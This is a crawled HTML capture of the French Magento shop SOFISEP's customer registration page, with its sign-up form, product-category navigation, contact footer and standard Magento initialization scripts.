

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sofisep.com/customer/account/create/
body_size: 14972
content:
<!doctype html>
<html lang="fr">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Créer un nouveau compte client"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Créer un nouveau compte client</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://sofisep.com/static/version1768279713/_cache/merged/2ba38a3efac2a73af798108420d5cbd7.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://sofisep.com/static/version1768279713/frontend/Dipolis/custom/fr_FR/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://sofisep.com/static/version1768279713/frontend/Dipolis/custom/fr_FR/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://sofisep.com/static/version1768279713/frontend/Dipolis/custom/fr_FR/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://sofisep.com/static/version1768279713/frontend/Dipolis/custom/fr_FR/Magento_Theme/favicon.ico" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://sofisep.com/static/version1768279713/frontend/Dipolis/custom/fr_FR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://sofisep.com/static/version1768279713/frontend/Dipolis/custom/fr_FR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://sofisep.com/static/version1768279713/frontend/Dipolis/custom/fr_FR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://sofisep.com/static/version1768279713/frontend/Dipolis/custom/fr_FR/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://sofisep.com/static/version1768279713/frontend/Dipolis/custom/fr_FR/fonts/Luma-Icons.woff2" />
<link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">

<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;1,700&display=swap" rel="stylesheet">

            
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://sofisep.com/static/version1768279713/frontend/Dipolis/custom/fr_FR/images/loader-2.gif"}}'
        id="html-body" class="customer-account-create page-layout-1column">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>
                        Pour une meilleure expérience sur notre site, assurez-vous d’activer JavaScript dans votre navigateur.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Nous utilisons les cookies pour vous offrir une meilleure expérience utilisateur.</strong>
                <span>Pour se conformer à la nouvelle directive concernant la vie privée, nous devons vous demander votre consentement pour sauvegarder des cookies sur votre ordinateur.                </span>
                <a href="https://sofisep.com/privacy-policy-cookie-restriction-mode/">En savoir plus</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Autoriser les cookies</span>
                </button>
            </div>
        </div>
    </div>
        

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Allez au contenu    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bienvenue, %1 !').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Bienvenue dans la boutique sofisep !'"></span>
                <!-- /ko -->
    </li>
        
<li class="link authorization-link" data-label="ou">
    <a href="https://sofisep.com/customer/account/login/referer/aHR0cHM6Ly9zb2Zpc2VwLmNvbS9jdXN0b21lci9hY2NvdW50L2NyZWF0ZS8~/"        >Connexion</a>
</li>
<li><a href="https://sofisep.com/customer/account/create/" id="id07K9FOAl" >Créer un compte</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Basculer la navigation</span></span>
<a
    class="logo"
    href="https://sofisep.com/"
    title=""
    aria-label="store logo">
    <img src="https://sofisep.com/static/version1768279713/frontend/Dipolis/custom/fr_FR/images/sofisep-logo.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://sofisep.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mon panier</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Rechercher</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://sofisep.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Rechercher</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://sofisep.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Rechercher..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://sofisep.com/catalogsearch/advanced/" data-action="advanced-search">
        Recherche Avancée    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Rechercher"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Rechercher</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://sofisep.com/assainissement.html"  class="level-top" ><span>Assainissement</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://sofisep.com/assainissement/micro-station-d-epuration.html" ><span>Micro Station d’Epuration</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://sofisep.com/assainissement/poste-de-relevage.html" ><span>Poste de Relevage / Séparateur à graisse</span></a></li><li  class="level1 nav-1-3 category-item last"><a href="https://sofisep.com/assainissement/accessoires.html" ><span>Accessoires</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://sofisep.com/recuperateur-d-eau-de-pluie.html"  class="level-top" ><span>Récupérateur D’eau de Pluie</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://sofisep.com/recuperateur-d-eau-de-pluie/cuve-a-enterer.html" ><span>Cuve à Enterer</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://sofisep.com/recuperateur-d-eau-de-pluie/reservoir-aerien.html" ><span>Réservoir Aérien</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://sofisep.com/recuperateur-d-eau-de-pluie/bache-souple.html" ><span>Bâche Souple</span></a></li><li  class="level1 nav-2-4 category-item last"><a href="https://sofisep.com/recuperateur-d-eau-de-pluie/accessoires.html" ><span>Accessoires</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top"><a href="https://sofisep.com/catalog/category/view/s/photovoltaique/id/23/"  class="level-top" ><span>Photovoltaique</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://sofisep.com/production-et-economie-d-energie.html"  class="level-top" ><span>Economie d&#039;Energie</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://sofisep.com/catalog/category/view/s/nos-creations/id/15/"  class="level-top" ><span>Nos créations</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://sofisep.com/catalog/category/view/s/sofisep/id/20/"  class="level-top" ><span>Sofisep</span></a></li><li  class="level0 nav-7 category-item last level-top"><a href="https://sofisep.com/catalog/category/view/s/contacts/id/21/"  class="level-top" ><span>Contacts</span></a></li>                
        
    </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Compte                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Créer un nouveau compte client</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main">
<input name="form_key" type="hidden" value="9VXEUr8yQFhWyjMH" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




<form class="form create account form-create-account"
      action="https://sofisep.com/customer/account/createpost/"
      method="post"
      id="form-validate"
      enctype="multipart/form-data"
      autocomplete="off">
    <input name="form_key" type="hidden" value="9VXEUr8yQFhWyjMH" />    <fieldset class="fieldset create info">
        <legend class="legend"><span>Informations personnelles</span></legend><br>
        <input type="hidden" name="success_url" value="">
        <input type="hidden" name="error_url" value="">
        
            <div class="field field-name-firstname required">
            <label class="label" for="firstname">
              <span>Prénom</span>
            </label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="Pr&#xE9;nom"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname">
              <span>Nom</span>
            </label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Nom"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
    
            
                
                
                            
    <div class="field choice">
        <input type="checkbox"
               name="assistance_allowed_checkbox"
               title="Allow&#x20;remote&#x20;shopping&#x20;assistance"
               value="1"
               id="assistance_allowed_checkbox"
                              class="checkbox">
        <label for="assistance_allowed_checkbox" class="label">
            <span>Allow&#x20;remote&#x20;shopping&#x20;assistance</span>
        </label>

        <input type="hidden" name="assistance_allowed" value=""/>

        <div class="field-tooltip toggle">
            <span id="tooltip-label" class="label"><span>Tooltip</span></span>
            <span id="tooltip" class="field-tooltip-action action-help" tabindex="0" data-toggle="dropdown"
                  data-bind="mageInit: {'dropdown':{'activeClass': '_active', 'parent': '.field-tooltip.toggle'}}"
                  aria-labelledby="tooltip-label" aria-haspopup="true" aria-expanded="false" role="button">
         </span>
            <div class="field-tooltip-content" data-target="dropdown"
                 aria-hidden="true">
                This&#x20;allows&#x20;merchants&#x20;to&#x20;&quot;see&#x20;what&#x20;you&#x20;see&quot;&#x20;and&#x20;take&#x20;actions&#x20;on&#x20;your&#x20;behalf&#x20;in&#x20;order&#x20;to&#x20;provide&#x20;better&#x20;assistance.            </div>
        </div>
    </div>
    </fieldset>
        <fieldset class="fieldset create account"
              data-hasrequired="&#x2A;&#x20;Champs&#x20;requis">
        <legend class="legend"><span>Informations de connexion</span></legend><br>
        <div class="field required">
            <label for="email_address" class="label"><span>Email</span></label>
            <div class="control">
                <input type="email"
                       name="email"
                       autocomplete="email"
                       id="email_address"
                       value=""
                       title="Email"
                       class="input-text"
                       data-mage-init='{"mage/trim-input":{}}'
                       data-validate="{required:true, 'validate-email':true}">
            </div>
        </div>
        <div class="field password required">
            <label for="password" class="label"><span>Mot de passe</span></label>
            <div class="control">
                <input type="password" name="password" id="password"
                       title="Mot&#x20;de&#x20;passe"
                       class="input-text"
                       data-password-min-length="8"
                       data-password-min-character-sets="3"
                       data-validate="{required:true, 'validate-customer-password':true}"
                       autocomplete="off">
                <div id="password-strength-meter-container" data-role="password-strength-meter" aria-live="polite">
                    <div id="password-strength-meter" class="password-strength-meter">
                        Fiabilité du mot de passe:
                        <span id="password-strength-meter-label" data-role="password-strength-meter-label">
                            Aucun mot de passe                        </span>
                    </div>
                </div>
            </div>

        </div>
        <div class="field confirmation required">
            <label for="password-confirmation" class="label">
                <span>Confirmer le mot de passe</span>
            </label>
            <div class="control">
                <input type="password"
                       name="password_confirmation"
                       title="Confirmer&#x20;le&#x20;mot&#x20;de&#x20;passe"
                       id="password-confirmation"
                       class="input-text"
                       data-validate="{required:true, equalTo:'#password'}"
                       autocomplete="off">
            </div>
        </div>
        <div class="field choice" data-bind="scope: 'showPassword'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
    </fieldset>

    <fieldset class="fieldset additional_info">
        <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit"
                    class="action submit primary"
                    title="Cr&#xE9;er&#x20;un&#x20;compte"
                    id="send2"
                                    disabled="disabled"
                >
                <span>Créer un compte</span>
            </button>
        </div>
        <div class="secondary">
            <a class="action back"
               href="https://sofisep.com/customer/account/login/referer/aHR0cHM6Ly9zb2Zpc2VwLmNvbS9jdXN0b21lci9hY2NvdW50L2NyZWF0ZS8~/">
                <span>Retour</span>
            </a>
        </div>
    </div>
</form>



</div></div></main><footer class="page-footer"><div class="footer content"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="lib-4">
    <div class="outer">

        <div class="inner">
            <h3>Contacts</h3>
            <div class="links-dp">
                <p><span>Adresse</span><br>
                    Impasse de Pinerule<br>
                    81150 Marssac-sur-Tarn<br>
                    Telephone : <a href="tel:+330563451939">05.63.45.19.39</a><br>
                    Email : <a href="mailto:contact@sofisep.fr">contact@sofisep.fr</a>
                </p>
            </div>
        </div>

        <div class="inner">
            <h3>Mon compte</h3>
            <div class="links-dp">
                <a href="https://sofisep.com/nous-contacter/">Nous contacter</a><br>
                <a href="https://sofisep.com/mon-compte/">Mon compte</a><br>
                <a href="https://sofisep.com/mon-compte/">Historique des commandes</a><br>
                <a href="https://sofisep.com/se-connecter/">Se connecter</a>
            </div>
        </div>

        <div class="inner">
            <h3>À propos de nous</h3>
            <div class="links-dp">
                <a href="https://sofisep.com/sofisep/">À propos de nous</a><br>
                <a href="https://sofisep.com/politique-de-confidentialite/">Politique de confidentialité</a><br>
            </div>
        </div>

        <div class="inner">
            <h3>Heures d’ouvertures :</h3>
            <div class="links-dp">
                <p>
                    Lundi : 13h30 à 17h00<br>
                    Mardi et Jeudi : 9h00 à 13h00<br>
                    En dehors de ces horaires, nous contacter par email ou tel : 05.63.45.19.39<br>
                </p>
                <a href="https://www.facebook.com/profile.php?id=61583983130994" target="_blank" rel="noopener"><img class="soc" src="https://sofisep.com/media/theme_customization/facebook-icon.svg" alt="Facebook link"></a>
                <a href="https://www.instagram.com/sofisepenergieetenvironnement/" target="_blank" rel="noopener"><img class="soc" src="https://sofisep.com/media/theme_customization/instagram-icon.svg" alt="Instagram link"></a>
            </div>
            <div><br><a href="https://boost-it.net/" target="_blank">boost-it.net</a><br></div>
            <div class="satellite-links">
                <a href="https://photovoltaique-agricole-albi.com" target="_blank">photovoltaique-agricole-albi.com </a>
                <a href="https://micro-station-epuration-auch.com" target="_blank">micro-station-epuration-auch.com </a>
                <a href="https://micro-station-epuration-cahors.com" target="_blank">micro-station-epuration-cahors.com </a>
                <a href="https://micro-station-epuration-foix.com" target="_blank">micro-station-epuration-foix.com </a>
                <a href="https://micro-station-epuration-mende.com" target="_blank">micro-station-epuration-mende.com </a>
                <a href="https://micro-station-epuration-montauban.com" target="_blank">micro-station-epuration-montauban.com </a>
                <a href="https://micro-station-epuration-rodez.com" target="_blank">micro-station-epuration-rodez.com </a>
                <a href="https://micro-station-epuration-tarbes.com" target="_blank">micro-station-epuration-tarbes.com </a>
                <a href="https://micro-station-epuration-toulouse.com" target="_blank">micro-station-epuration-toulouse.com </a>
                <a href="https://micro-station-epuration-aix-en-provence.com" target="_blank">micro-station-epuration-aix-en-provence.com </a>
            </div>
        </div>

    </div></div></div></div>
</div></footer>
<small class="copyright">
    <span>© SOFISEP Energie et Environnement. 2023.</span>
</small>
</div>    
<script>
    var LOCALE = 'fr\u002DFR';
    var BASE_URL = 'https\u003A\u002F\u002Fsofisep.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fsofisep.com\u002Fstatic\u002Fversion1768279713\u002Ffrontend\u002FDipolis\u002Fcustom\u002Ffr_FR'
    };</script>
<script  type="text/javascript"  src="https://sofisep.com/static/version1768279713/_cache/merged/2f841f9606c000c682ffbf93f6dab8ee.js"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".sofisep.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemEu48zx3BArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemEu48zx3BArray.length !== 'undefined'){
        elemEu48zx3BArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fsofisep.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fsofisep.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fsofisep.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/sofisep.com\/checkout\/cart\/","checkoutUrl":"https:\/\/sofisep.com\/checkout\/","updateItemQtyUrl":"https:\/\/sofisep.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/sofisep.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/sofisep.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/sofisep.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9zb2Zpc2VwLmNvbS9jdXN0b21lci9hY2NvdW50L2NyZWF0ZS8~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/sofisep.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769058714}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fsofisep.com\u002Fstatic\u002Fversion1768279713\u002Ffrontend\u002FDipolis\u002Fcustom\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
